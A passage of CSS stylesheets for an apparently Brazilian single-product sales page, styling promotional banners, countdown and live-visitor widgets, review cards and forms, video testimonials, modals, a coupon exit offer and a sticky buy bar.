.bnr-hero .bnr-photo { position: absolute; inset: 0; z-index: -2; }
.bnr-hero .bnr-photo img { width: 100%; height: 100%; object-fit: cover; object-position: 50% 62%; }
.bnr-hero::before { content: ""; position: absolute; inset: 0; z-index: -1; background: linear-gradient(180deg, rgba(11, 11, 11, .2) 0%, rgba(11, 11, 11, .55) 45%, rgba(11, 11, 11, .97) 78%); }
.bnr-hero .bnr-content { align-self: end; padding: 22px; }
.bf-tag { display: inline-block; background: var(--black); color: var(--yellow); border: 2px solid var(--yellow); font-family: var(--font-display); font-size: 15px; letter-spacing: 3px; padding: 4px 12px; transform: skewX(-8deg); }
.bnr-hero h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(38px, 11vw, 66px); line-height: .95; margin-top: 12px; }
.bnr-hero h2 span { color: var(--yellow); display: block; }
.bnr-hero p { margin: 10px 0 0; color: #ddd; font-size: 15px; max-width: 420px; }
.bnr-off { position: absolute; top: 16px; right: 16px; width: 104px; height: 104px; border-radius: 99px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; text-align: center; transform: rotate(10deg); box-shadow: var(--shadow); }
.bnr-off b { font-family: var(--font-display); font-size: 38px; line-height: .9; display: block; }
.bnr-off small { font-weight: 800; font-size: 11px; letter-spacing: 1px; }

/* Faixa de especificações */
.bnr-specs { display: grid; grid-template-columns: repeat(5, 1fr); background: var(--yellow); color: var(--yellow-ink); border-radius: var(--radius); }
.bnr-specs div { text-align: center; padding: 16px 4px; border-right: 2px solid rgba(0, 0, 0, .12); }
.bnr-specs div:last-child { border-right: 0; }
.bnr-specs b { font-family: var(--font-display); font-weight: 400; font-size: clamp(18px, 5.4vw, 34px); display: block; line-height: 1; }
.bnr-specs small { font-size: clamp(9.5px, 2.4vw, 12px); font-weight: 700; text-transform: uppercase; letter-spacing: .4px; }

/* Banner "vale a pena" */
.bnr-why { padding: 26px 20px; background: radial-gradient(120% 80% at 100% 0%, rgba(255, 196, 0, .18), transparent 60%), var(--surface); border: 1px solid var(--border); }
.bnr-why h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(26px, 7vw, 40px); text-align: center; line-height: 1.05; }
.bnr-why h2 span { color: var(--yellow); }
.why-grid { display: grid; gap: 12px; margin-top: 22px; }
.why-item { display: flex; gap: 12px; background: var(--card); border: 1px solid var(--border); border-left: 4px solid var(--yellow); border-radius: 10px; padding: 14px; }
.why-item .icon { font-size: 24px; color: var(--yellow); margin-top: 2px; }
.why-item b { display: block; }
.why-item span { color: var(--muted); font-size: 13.5px; }

/* Banner kit */
.bnr-kit { display: grid; }
/* recorte da foto do kit sem os selos vermelhos do banner original */
.bnr-kit .kit-photo { background: #000 url(../images/produto/kit-completo.png) 0 74.8% / 100% auto no-repeat; aspect-ratio: 1159 / 770; }
.bnr-kit .kit-body { padding: 22px; }
.bnr-kit h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(28px, 7.5vw, 42px); line-height: 1; }
.bnr-kit h2 span { color: var(--yellow); }
.kit-chips { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 14px; }
.kit-chips span { background: var(--card); border: 1px solid var(--border); border-radius: 99px; padding: 6px 12px; font-size: 13px; font-weight: 600; }
.kit-chips span::before { content: "✓ "; color: var(--yellow); font-weight: 800; }

/* Banner "para quem é" */
.bnr-who { padding: 26px 20px; background: var(--yellow); color: var(--yellow-ink); }
.bnr-who h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(26px, 7vw, 40px); text-align: center; line-height: 1.05; }
.who-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 10px; margin-top: 18px; }
.who-grid div { background: var(--black); color: var(--text); border-radius: 12px; padding: 16px 12px; text-align: center; font-weight: 700; font-size: 13.5px; }
.who-grid .icon { font-size: 30px; color: var(--yellow); margin: 0 auto 8px; display: block; }
.bnr-who p { text-align: center; margin: 16px auto 0; max-width: 560px; font-weight: 600; font-size: 14px; }

/* Banner entrega segura / confiança (substitui o banner vermelho da Vessari) */
.bnr-trust { padding: 0; background: var(--surface); border: 1px solid var(--border); }
.trust-top { display: flex; flex-wrap: wrap; gap: 10px; justify-content: center; padding: 18px 16px 0; }
.trust-top span { display: inline-flex; gap: 8px; align-items: center; border: 1px solid var(--border); background: var(--card); border-radius: 10px; padding: 8px 12px; font-size: 13px; font-weight: 700; }
.trust-top .icon { color: var(--yellow); font-size: 18px; }
.trust-hero { margin: 18px 16px 0; border-radius: 12px; padding: 22px 18px; background: linear-gradient(160deg, #1f1f1f, #0b0b0b); border: 1px solid var(--border); position: relative; overflow: hidden; }
.trust-hero::after { content: ""; position: absolute; right: -40px; top: -40px; width: 180px; height: 180px; border-radius: 99px; background: radial-gradient(circle, rgba(255, 196, 0, .35), transparent 70%); }
.trust-hero h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(30px, 8vw, 44px); line-height: 1; }
.trust-hero h2 span { color: var(--yellow); }
.trust-steps { list-style: none; margin: 18px 0 0; padding: 0; display: grid; gap: 0; }
.trust-steps li { display: flex; gap: 14px; padding: 14px 0; border-top: 1px solid var(--border); }
.trust-steps .icon { font-size: 28px; color: var(--yellow); }
.trust-steps b { display: block; }
.trust-steps span { color: var(--muted); font-size: 13.5px; }
.trust-list { display: grid; gap: 0; padding: 8px 16px 20px; }
.trust-list div { display: flex; gap: 14px; align-items: center; padding: 14px 4px; border-bottom: 1px solid var(--border); }
.trust-list div:last-child { border-bottom: 0; }
.trust-list .icon { font-size: 30px; color: var(--yellow); }
.trust-list b { display: block; text-transform: uppercase; font-size: 14px; letter-spacing: .4px; }
.trust-list span { color: var(--muted); font-size: 13px; }
.trust-heading { text-align: center; font-family: var(--font-display); text-transform: uppercase; font-size: 28px; margin-top: 24px; }
.trust-heading em { font-style: normal; background: var(--yellow); color: var(--yellow-ink); padding: 0 8px; }

/* Selo garantia */
.bnr-guarantee { display: flex; gap: 18px; align-items: center; padding: 22px; background: var(--card); border: 2px dashed var(--yellow); }
.seal { flex: none; width: 108px; height: 108px; border-radius: 99px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; text-align: center; box-shadow: 0 0 0 6px var(--black), 0 0 0 8px var(--yellow); }
.seal b { font-family: var(--font-display); font-size: 40px; line-height: .85; display: block; }
.seal small { font-weight: 800; font-size: 10.5px; letter-spacing: 1px; text-transform: uppercase; }
.bnr-guarantee h3 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: 24px; }
.bnr-guarantee p { margin: 6px 0 0; color: var(--muted); font-size: 14px; }

/* Contagem regressiva (banner) */
.countdown { display: flex; gap: 8px; margin-top: 14px; }
.countdown div { background: var(--yellow); color: var(--yellow-ink); border-radius: 8px; min-width: 56px; padding: 6px 4px; text-align: center; }
.countdown b { font-family: var(--font-display); font-size: 26px; line-height: 1; display: block; font-weight: 400; font-variant-numeric: tabular-nums; }
.countdown small { font-size: 10px; font-weight: 800; text-transform: uppercase; }

/* 7. RODAPÉ / BARRA FIXA ----------------------------------------------- */
.footer { background: #070707; border-top: 4px solid var(--yellow); padding: 40px 0 110px; margin-top: 20px; font-size: 14px; }
.footer-grid { display: grid; gap: 28px; }
.footer h3 { font-size: 12.5px; letter-spacing: 1.5px; text-transform: uppercase; margin-bottom: 14px; }
.footer ul { list-style: none; padding: 0; margin: 0; display: grid; gap: 8px; }
.footer a { color: var(--muted); text-decoration: none; }
.footer a:hover { color: var(--yellow); }
.footer p { color: var(--muted); margin: 0 0 6px; }
.newsletter { display: flex; gap: 8px; margin-top: 10px; }
.newsletter input { flex: 1; min-width: 0; background: var(--card); border: 1px solid var(--border); color: var(--text); border-radius: 10px; padding: 12px; font: inherit; }
.newsletter button { background: var(--yellow); color: var(--yellow-ink); border: 0; border-radius: 10px; padding: 0 16px; font-weight: 800; }
.footer-legal { border-top: 1px solid var(--border); margin-top: 28px; padding-top: 20px; font-size: 12px; color: #777; text-align: center; }
.footer-legal p { color: #777; }

.sticky-buy { position: fixed; left: 0; right: 0; bottom: 0; z-index: 50; background: rgba(11, 11, 11, .96); backdrop-filter: blur(8px); border-top: 1px solid var(--border); padding: 10px var(--gutter) calc(10px + env(safe-area-inset-bottom)); display: flex; gap: 12px; align-items: center; transform: translateY(110%); transition: transform .25s; }
.sticky-buy.show { transform: none; }
.sticky-buy img { width: 46px; height: 46px; border-radius: 8px; object-fit: cover; background: #fff; }
.sticky-buy .sb-info { flex: 1; min-width: 0; line-height: 1.2; }
.sticky-buy .sb-info b { display: block; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.sticky-buy .sb-info span { color: var(--yellow); font-weight: 800; }
.sticky-buy .btn-buy { width: auto; margin: 0; padding: 12px 18px; font-size: 17px; box-shadow: 0 4px 0 #b38900; animation: none; }

/* Página de políticas */
.legal h1 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: 34px; margin: 24px 0 8px; }
.legal h2 { font-size: 20px; margin: 32px 0 10px; color: var(--yellow); scroll-margin-top: 90px; }
.legal p, .legal li { color: #d4d4d4; }

/* 8. RESPONSIVO -------------------------------------------------------- */
@media (min-width: 600px) {
  .features { grid-template-columns: 1fr 1fr; }
  .why-grid { grid-template-columns: 1fr 1fr; }
  .who-grid { grid-template-columns: repeat(4, 1fr); }
  .trust { grid-template-columns: repeat(4, 1fr); }
  .rating-summary { grid-template-columns: 180px 1fr; }
  .reviews { grid-template-columns: 1fr 1fr; }
  .footer-grid { grid-template-columns: repeat(2, 1fr); }
  .box-list { grid-template-columns: 1fr 1fr; }
}
@media (min-width: 900px) {
  :root { --gutter: 24px; }
  .nav-desktop { display: flex; }
  .menu-btn { display: none; }
  .product-top { display: grid; grid-template-columns: 1.05fr 1fr; gap: 20px; align-items: start; }
  .product-top .gallery { position: sticky; top: 84px; }
  .product-top .card + .card { margin-top: 0; }
  .card { padding: 28px; }
  .bnr-hero { min-height: 480px; grid-template-columns: 1fr 1fr; }
  .bnr-hero::before { background: linear-gradient(90deg, rgba(11, 11, 11, .98) 0%, rgba(11, 11, 11, .85) 42%, rgba(11, 11, 11, .1) 75%); }
  .bnr-hero .bnr-photo img { object-position: 70% 60%; }
  .bnr-hero .bnr-content { align-self: center; padding: 40px; }
  .bnr-off { width: 130px; height: 130px; top: 26px; right: 26px; }
  .bnr-off b { font-size: 48px; }
  .bnr-kit { grid-template-columns: 1.1fr 1fr; align-items: center; }
  .bnr-kit .kit-body { padding: 36px; }
  .why-grid { grid-template-columns: repeat(3, 1fr); }
  .footer-grid { grid-template-columns: 1.4fr 1fr 1fr 1fr; }
  .sticky-buy { display: none; }
  .footer { padding-bottom: 40px; }
  .trust-wrap { display: grid; grid-template-columns: 1fr 1fr; align-items: start; }
}
@media (prefers-reduced-motion: reduce) {
  * { animation: none !important; transition: none !important; scroll-behavior: auto !important; }
}
</file>
<file: css/v2.css>
/* =====================================================================
   BRUTTUS v2 — componentes novos
   botão compra segura · seleção · economia · avaliações · vídeos ·
   lightbox · modais · animação de entrada
   (usa os tokens de styles.css)
   ===================================================================== */

/* Botão "Compra segura" (substitui o carrinho) */
.secure-btn { display: inline-flex; align-items: center; gap: 8px; background: rgba(61, 220, 132, .08); border: 1px solid rgba(61, 220, 132, .35); color: var(--text); border-radius: 10px; padding: 6px 10px; text-align: left; line-height: 1.15; transition: background .15s, border-color .15s; }
.secure-btn:hover { background: rgba(61, 220, 132, .15); border-color: var(--success); }
.secure-btn .icon { font-size: 22px; color: var(--success); }
.secure-btn b { display: block; font-size: 12px; }
.secure-btn small { display: block; font-size: 10px; color: var(--muted); letter-spacing: .3px; }
@media (max-width: 380px) { .secure-btn small { display: none; } }

/* Pílulas e preço */
.pill .icon { font-size: 14px; }
.pill.bf { background: var(--black); color: var(--yellow); border: 1.5px solid var(--yellow); font-weight: 800; letter-spacing: .3px; }
.price-old { text-decoration: none; }
.price-old s { color: var(--muted); }
.price-off { background: var(--yellow); color: var(--yellow-ink); font-family: var(--font-display); font-weight: 400; font-size: 20px; padding: 2px 10px; letter-spacing: .5px; transform: rotate(-3deg); }
.save-line { display: inline-flex; align-items: center; gap: 8px; margin-top: 10px; background: rgba(61, 220, 132, .1); border: 1px solid rgba(61, 220, 132, .3); color: #b9f5d2; border-radius: 8px; padding: 6px 10px; font-size: 13.5px; }
.save-line b, .save-line .icon { color: var(--success); }
.price-pix { display: flex; align-items: center; gap: 6px; }
.price-pix .icon { color: #32bcad; font-size: 16px; }

/* Ofertas: desconto e economia em destaque */
.offer .o-off { font-style: normal; font-size: 11px; font-weight: 800; background: var(--yellow); color: var(--yellow-ink); border-radius: 5px; padding: 1px 6px; margin-left: 4px; vertical-align: 2px; }
.offer .o-save { color: var(--success); font-weight: 700; margin-top: 3px; }
.offer .o-unit { display: block; color: var(--muted); font-size: 11.5px; font-weight: 600; }
.offer .o-price { font-size: 16px; }

/* Título do produto com selo de verificado */
.buybox h1 {
  font-size: clamp(17.5px, 4.4vw, 23px);
  font-weight: 700;
  margin-top: 10px;
  line-height: 1.25;
  letter-spacing: -0.2px;
}
.title-verified-group {
  display: inline-block;
  white-space: nowrap;
  vertical-align: baseline;
}
.verified-title-badge {
  display: inline-block;
  width: clamp(16.5px, 4vw, 20.5px);
  height: clamp(16.5px, 4vw, 20.5px);
  vertical-align: -2px;
  margin-left: 5px;
  flex-shrink: 0;
  filter: drop-shadow(0 2px 6px rgba(0, 149, 246, 0.45));
  transition: transform .2s ease;
}
.verified-title-badge:hover {
  transform: scale(1.15);
}

/* Contador de pessoas ao vivo */
.live-visitors {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 10px;
  margin-bottom: 12px;
  font-size: clamp(12.5px, 3.4vw, 13.5px);
  color: #cbd5e1;
  line-height: 1.3;
}
.live-pulse-dot {
  position: relative;
  display: inline-block;
  width: 9px;
  height: 9px;
  background: #22c55e;
  border-radius: 50%;
  flex-shrink: 0;
  box-shadow: 0 0 6px rgba(34, 197, 94, 0.65);
}
.live-pulse-dot::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: #22c55e;
  opacity: 0.8;
  animation: live-radar 2.2s cubic-bezier(0.2, 0.6, 0.35, 1) infinite;
}
@keyframes live-radar {
  0% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0.85;
  }
  70% {
    transform: translate(-50%, -50%) scale(2.8);
    opacity: 0;
  }
  100% {
    transform: translate(-50%, -50%) scale(2.8);
    opacity: 0;
  }
}
.live-visitors-text {
  display: inline;
}
[data-live-count] {
  color: #ffffff;
  font-weight: 800;
  display: inline-block;
  transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1), color 0.2s ease;
}
[data-live-count].bump {
  transform: scale(1.25);
  color: #3ddc84;
}

/* Seleção confirmada */
.selection {
  display: grid;
  grid-template-columns: 46px 1fr auto;
  gap: 12px;
  align-items: center;
  margin-top: 16px;
  margin-bottom: 2px;
  background: linear-gradient(180deg, rgba(255, 196, 0, .04) 0%, rgba(20, 22, 27, .95) 100%), var(--surface);
  border: 1px solid rgba(255, 196, 0, .28);
  border-radius: 12px;
  padding: 11px 13px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, .3);
}
.selection.pop { animation: pop .35s ease; }
@keyframes pop { 0% { transform: scale(.97); border-color: var(--yellow); } 100% { transform: none; } }
.sel-thumb img { width: 46px; height: 46px; border-radius: 8px; object-fit: cover; background: #fff; border: 1px solid var(--border); }
.sel-info small { display: block; font-size: 11px; text-transform: uppercase; letter-spacing: .6px; color: var(--muted); font-weight: 700; margin-bottom: 2px; }
.sel-info .sel-title, .sel-info b { display: block; font-size: 15px; font-weight: 800; color: #fff; line-height: 1.2; }
.sel-info .sel-pricing { display: flex; align-items: center; flex-wrap: wrap; gap: 7px; margin-top: 5px; }
.sel-info .sel-price { font-size: 14.5px; font-weight: 800; color: #fff; letter-spacing: -0.2px; }
.sel-info .sel-save-tag {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  background: rgba(34, 197, 94, 0.16);
  color: #86efac;
  border: 1px solid rgba(34, 197, 94, 0.42);
  border-radius: 6px;
  padding: 2px 8px;
  font-size: 11.5px;
  font-weight: 600;
  line-height: 1.25;
}
.sel-info .sel-save-tag b {
  display: inline;
  font-size: 12.5px;
  font-weight: 800;
  color: #4ade80;
}
.sel-info .sel-save-tag .icon {
  font-size: 11px;
  color: #3ddc84;
}
.sel-info span { font-size: 12.5px; color: var(--muted); }
.sel-check { width: 34px; height: 34px; border-radius: 99px; display: grid; place-items: center; background: rgba(255, 196, 0, .15); border: 1px solid rgba(255, 196, 0, .4); color: var(--yellow); font-size: 19px; flex-shrink: 0; }

/* Avaliações */
.rating-summary { display: grid; gap: 18px; align-items: center; background: linear-gradient(180deg, rgba(255, 255, 255, .03) 0%, rgba(255, 255, 255, .01) 100%), var(--surface); border: 1px solid var(--border); border-radius: 16px; padding: 22px 18px; box-shadow: 0 6px 24px rgba(0, 0, 0, .25); }
.rating-big .num { font-size: clamp(52px, 12vw, 68px); color: var(--yellow); line-height: 1; letter-spacing: .5px; text-shadow: 0 4px 16px rgba(255, 196, 0, .2); }
.rating-big .stars { letter-spacing: 3px; font-size: 19px; color: var(--yellow); margin-top: 2px; }
.verified-pill { display: inline-flex; align-items: center; gap: 6px; margin-top: 10px; font-size: 12.5px; font-weight: 700; color: var(--success); background: rgba(61, 220, 132, .1); border: 1px solid rgba(61, 220, 132, .3); border-radius: 99px; padding: 4px 12px; }
.rating-bars .row { width: 100%; background: none; border: 0; padding: 4px 6px; border-radius: 8px; font-size: 13px; text-align: left; color: var(--text); transition: background .15s; }
.rating-bars .row:hover, .rating-bars .row.active { background: var(--card-2); }
.rating-bars .bar { height: 9px; border-radius: 99px; background: var(--card-2); overflow: hidden; }
.rating-bars .bar i { display: block; height: 100%; border-radius: 99px; background: linear-gradient(90deg, #e0a300, #ffc400); }

/* Formulário de avaliação */
.review-form-wrap { margin-top: 22px; border: 1.5px solid rgba(255, 196, 0, .3); border-radius: 14px; background: linear-gradient(180deg, rgba(255, 196, 0, .04) 0%, var(--surface) 100%); overflow: hidden; box-shadow: 0 6px 20px rgba(0, 0, 0, .25); }
.review-form-wrap summary { list-style: none; cursor: pointer; display: flex; align-items: center; gap: 10px; padding: 15px 16px; font-weight: 700; font-size: 15px; color: var(--yellow); transition: background .15s; }
.review-form-wrap summary:hover { background: rgba(255, 196, 0, .07); }
.review-form-wrap summary::-webkit-details-marker { display: none; }
.review-form-wrap summary .icon { color: var(--yellow); font-size: 20px; }
.review-form-wrap summary .chev { margin-left: auto; color: var(--muted); transition: transform .2s; }
.review-form-wrap[open] summary .chev { transform: rotate(180deg); }
.review-form { display: grid; gap: 14px; padding: 4px 16px 20px; }
.review-form label { display: grid; gap: 6px; font-size: 13px; font-weight: 600; color: #d4d4d4; }
.review-form input:not([type=file]), .review-form select, .review-form textarea { width: 100%; background: var(--card); border: 1px solid var(--border); color: var(--text); border-radius: 10px; padding: 12px 14px; font: inherit; font-size: 15px; transition: border-color .15s, box-shadow .15s; }
.review-form input:focus, .review-form select:focus, .review-form textarea:focus { outline: none; border-color: var(--yellow); box-shadow: 0 0 0 3px rgba(255, 196, 0, .2); }
.rf-grid { display: grid; gap: 12px; }
.rf-location-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
@media (max-width: 480px) {
  .rf-location-grid { grid-template-columns: 1fr; }
}
.rf-stars { border: 0; padding: 0; margin: 0; }
.rf-stars legend { font-size: 13px; font-weight: 600; color: #d4d4d4; margin-bottom: 6px; }
.rf-stars button { background: none; border: 0; font-size: 34px; color: #444; padding: 2px 4px; line-height: 1; cursor: pointer; transition: color .1s, transform .1s; }
.rf-stars button.on { color: var(--yellow); }
.rf-stars button:hover { transform: scale(1.15); }
.review-form .rf-file { display: flex; align-items: center; gap: 10px; cursor: pointer; border: 1px dashed #555; border-radius: 10px; padding: 12px; position: relative; }
.rf-file:hover { border-color: var(--yellow); background: rgba(255, 196, 0, .03); }
.rf-file .icon { color: var(--yellow); font-size: 20px; }
.rf-file input { position: absolute; width: 1px; height: 1px; opacity: 0; }
.rf-preview { width: 100%; max-width: 320px; aspect-ratio: 4/3; object-fit: cover; border-radius: 10px; border: 1px solid var(--border); }
.rf-error { margin: 0; color: var(--danger); font-size: 13.5px; font-weight: 600; }
.rf-success { display: flex; align-items: center; gap: 8px; margin: 12px 0 0; color: var(--success); font-weight: 700; }
.rf-success[hidden], .rf-error[hidden], .rf-preview[hidden] { display: none; }

/* Barra de busca e ordenação */
.review-tools { display: grid; grid-template-columns: 1fr; gap: 10px; margin-top: 22px; }
@media (min-width: 520px) {
  .review-tools { grid-template-columns: minmax(0, 1fr) auto; }
}
.rt-search { display: flex; align-items: center; gap: 10px; background: var(--surface); border: 1px solid var(--border); border-radius: 10px; padding: 0 14px; }
.rt-search .icon { color: var(--muted); }
.rt-search input { flex: 1; min-width: 0; background: none; border: 0; color: var(--text); font: inherit; font-size: 14.5px; padding: 12px 0; outline: none; }
.review-tools select { background: var(--surface); border: 1px solid var(--border); color: var(--text); border-radius: 10px; padding: 11px 12px; font: inherit; font-size: 13.5px; }
@media (min-width: 520px) {
  .review-tools select { max-width: 170px; }
}
.review-filter { margin-top: 12px; font-size: 13.5px; color: var(--muted); }
.review-filter[hidden] { display: none; }
.review-filter button { background: none; border: 0; color: var(--yellow); font-weight: 700; text-decoration: underline; cursor: pointer; }

/* Cards de Avaliação Mobile e Desktop */
.reviews { display: grid; gap: 14px; margin-top: 18px; }
.review { display: flex; flex-direction: column; background: linear-gradient(180deg, #181818 0%, #121212 100%); border: 1px solid rgba(255, 255, 255, .08); border-radius: 14px; padding: 18px 16px; box-shadow: 0 4px 18px rgba(0, 0, 0, .3); transition: border-color .15s, transform .15s; }
.review:hover { border-color: rgba(255, 196, 0, .35); }
.review.mine { border-color: var(--yellow); background: linear-gradient(180deg, rgba(255, 196, 0, .05) 0%, #151515 100%); }
.review-head { display: grid; grid-template-columns: 42px minmax(0, 1fr) auto; gap: 12px; align-items: center; }
.avatar { width: 42px; height: 42px; border-radius: 99px; background: linear-gradient(135deg, #ffc400 0%, #e0a300 100%); color: #0b0b0b; display: grid; place-items: center; font-weight: 800; font-size: 15px; box-shadow: 0 2px 10px rgba(255, 196, 0, .25); flex: none; }
.review-head b { display: block; font-size: 14.5px; font-weight: 700; color: #fff; line-height: 1.25; }
.review-head small { display: block; font-size: 12px; color: var(--muted); margin-top: 2px; }
.review .tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 700; border-radius: 99px; padding: 4px 9px; white-space: nowrap; }
.review .tag.ok { color: var(--success); background: rgba(61, 220, 132, .12); border: 1px solid rgba(61, 220, 132, .32); }
.review .tag.ok .icon { font-size: 13px; }
.review .stars { margin-top: 8px; letter-spacing: 2.5px; font-size: 15px; color: var(--yellow); }
.review p { margin: 10px 0 0; font-size: 14px; line-height: 1.55; color: #dcdcdc; }
.review-photo { display: block; padding: 0; margin-top: 12px; border: 1px solid var(--border); border-radius: 10px; overflow: hidden; background: none; cursor: zoom-in; }
.review-photo img { width: 100%; aspect-ratio: 4/3; object-fit: cover; }
.review-foot { display: flex; justify-content: space-between; align-items: center; gap: 8px; margin-top: auto; padding-top: 14px; border-top: 1px solid rgba(255, 255, 255, .06); }
.chip { font-size: 11.5px; font-weight: 600; background: rgba(255, 255, 255, .06); border: 1px solid rgba(255, 255, 255, .08); border-radius: 6px; padding: 3px 8px; color: #ccc; }
@media (max-width: 420px) {
  .review-head { grid-template-columns: 38px minmax(0, 1fr); row-gap: 8px; }
  .review-head .avatar { width: 38px; height: 38px; font-size: 14px; }
  .review .tag { grid-column: 1 / -1; justify-self: start; }
}
.btn-more { display: block; width: 100%; margin-top: 18px; background: rgba(255, 196, 0, .04); border: 2px solid var(--yellow); color: var(--yellow); border-radius: 12px; padding: 14px; font-family: var(--font-display); font-size: 18px; letter-spacing: .8px; text-transform: uppercase; cursor: pointer; transition: background .15s, transform .15s; }
.btn-more:hover { background: rgba(255, 196, 0, .12); transform: translateY(-1px); }
.btn-more[hidden] { display: none; }

/* Depoimentos em vídeo */
.videos { margin-bottom: 24px; }
.videos[hidden] { display: none; }
.video-track { display: flex; gap: 12px; overflow-x: auto; scroll-snap-type: x mandatory; padding-bottom: 6px; }
.video-card { flex: 0 0 min(240px, 70%); margin: 0; scroll-snap-align: start; background: var(--surface); border: 1px solid var(--border); border-radius: 12px; overflow: hidden; }
.video-card video { width: 100%; aspect-ratio: 9/16; object-fit: cover; background: #000; display: block; }
.video-card figcaption { padding: 10px 12px; display: grid; gap: 2px; font-size: 13px; }

/* Lightbox com navegação */
.lightbox .gallery-arrow { z-index: 2; }
.lightbox .gallery-arrow.prev { left: 12px; }
.lightbox .gallery-arrow.next { right: 12px; }
.lightbox [hidden] { display: none; }
.lightbox .lb-close { position: absolute; top: 14px; right: 14px; z-index: 2; background: var(--card); }
.lightbox .lb-counter { left: 50%; right: auto; bottom: 18px; transform: translateX(-50%); }
.lightbox img { max-width: 94vw; max-height: 86vh; object-fit: contain; }
.desc-img[role=button] { cursor: zoom-in; }

/* Modais */
.modal { position: fixed; inset: 0; z-index: 1000; display: flex; align-items: center; justify-content: center; padding: 16px 12px; overflow-y: auto; -webkit-overflow-scrolling: touch; overscroll-behavior: contain; touch-action: pan-y; }
.modal[hidden] { display: none; }
.modal-backdrop { position: fixed; inset: 0; background: rgba(0, 0, 0, .75); backdrop-filter: blur(4px); opacity: 0; transition: opacity .2s; touch-action: none; }
.modal-card { position: relative; width: 100%; max-width: 520px; margin: auto; max-height: calc(100dvh - 24px); max-height: calc(100vh - 24px); overflow-y: auto; -webkit-overflow-scrolling: touch; overscroll-behavior: contain; touch-action: pan-y; background: var(--surface); border: 1px solid var(--border); border-top: 4px solid var(--yellow); border-radius: 16px; padding: 22px 18px 20px; box-shadow: 0 30px 80px rgba(0, 0, 0, .7); transform: translateY(14px) scale(.98); opacity: 0; transition: transform .2s, opacity .2s; box-sizing: border-box; }
.modal.open .modal-backdrop { opacity: 1; }
.modal.open .modal-card { transform: none; opacity: 1; }
.modal-x { position: absolute; top: 10px; right: 10px; width: 36px; height: 36px; display: grid; place-items: center; z-index: 5; }
.sec-head { display: flex; gap: 14px; align-items: center; padding-right: 30px; }
.sec-head h2 { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: 28px; letter-spacing: .5px; }
.sec-head p { margin: 4px 0 0; font-size: 13.5px; }
.sec-shield { flex: none; width: 58px; height: 58px; border-radius: 16px; display: grid; place-items: center; background: rgba(61, 220, 132, .12); color: var(--success); font-size: 32px; border: 1px solid rgba(61, 220, 132, .35); }
.sec-status > div { display: flex; gap: 10px; align-items: center; margin-top: 16px; border-radius: 10px; padding: 10px 12px; font-size: 13px; }
.sec-status .ok { background: rgba(61, 220, 132, .1); border: 1px solid rgba(61, 220, 132, .3); }
.sec-status .ok .icon { color: var(--success); }
.sec-status .warn { background: rgba(255, 196, 0, .08); border: 1px solid rgba(255, 196, 0, .3); }
.sec-status .warn .icon { color: var(--yellow); }
.sec-status .icon { font-size: 20px; }
.sec-status b { display: block; }
.sec-status small { overflow-wrap: anywhere; color: var(--muted); font-family: ui-monospace, Consolas, monospace; font-size: 11.5px; }
.sec-list { list-style: none; padding: 0; margin: 14px 0 0; }
.sec-list li { display: flex; gap: 12px; padding: 12px 0; border-bottom: 1px solid var(--border); }
.sec-list li:last-child { border-bottom: 0; }
.sec-ic { flex: none; width: 36px; height: 36px; border-radius: 10px; display: grid; place-items: center; background: var(--card-2); color: var(--yellow); font-size: 18px; }
.sec-list b { font-size: 14px; }
.sec-list p { margin: 3px 0 0; font-size: 13px; color: var(--muted); line-height: 1.5; }
.sec-foot { display: grid; grid-template-columns: 1fr; gap: 10px; margin-top: 12px; }
.sec-foot > div { background: var(--card); border: 1px solid var(--border); border-radius: 10px; padding: 10px 12px; font-size: 12.5px; display: grid; gap: 2px; min-width: 0; }
.sec-foot b { font-size: 13px; overflow-wrap: anywhere; }
.sec-foot small { color: var(--muted); }
.modal .pay-flags { margin-top: 14px; }
.exit-card { text-align: center; }
.exit-card h2 { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: 34px; margin-top: 12px; line-height: 1.05; }
.exit-code { display: inline-block; margin-top: 14px; background: var(--black); color: var(--yellow); border: 2px dashed var(--yellow); border-radius: 10px; padding: 10px 22px; font-family: var(--font-display); font-size: 30px; letter-spacing: 3px; }
.exit-timer { color: var(--yellow); font-variant-numeric: tabular-nums; }
.link-btn { background: none; border: 0; color: var(--muted); font-size: 13px; margin-top: 10px; text-decoration: underline; }

/* Animação de entrada */
.reveal { opacity: 0; transform: translateY(18px); transition: opacity .5s ease, transform .5s ease; }
.reveal.in { opacity: 1; transform: none; }

@media (min-width: 600px) {
  .rf-grid { grid-template-columns: 1fr 1fr; }
  .modal-card { padding: 28px; }
}
@media (min-width: 520px) { .sec-foot { grid-template-columns: 1fr 1fr; } }

/* Mobile: tela fixa, sem zoom automático e sem rolagem de fundo com modal/lightbox aberto */
html.modal-open,
body.modal-open,
html.lb-open,
body.lb-open {
  overflow: hidden !important;
  overscroll-behavior: none !important;
  touch-action: none !important;
}

body.modal-open .modal-card,
body.modal-open [data-drawer] .drawer-panel {
  touch-action: pan-y !important;
  overscroll-behavior: contain !important;
}

html, body {
  overflow-x: hidden !important;
  max-width: 100vw;
  width: 100%;
  touch-action: pan-x pan-y;
  -webkit-text-size-adjust: 100%;
  text-size-adjust: 100%;
}
html { touch-action: pan-x pan-y; }
button, a, input, select, textarea, .ob-item, .card { touch-action: manipulation; }
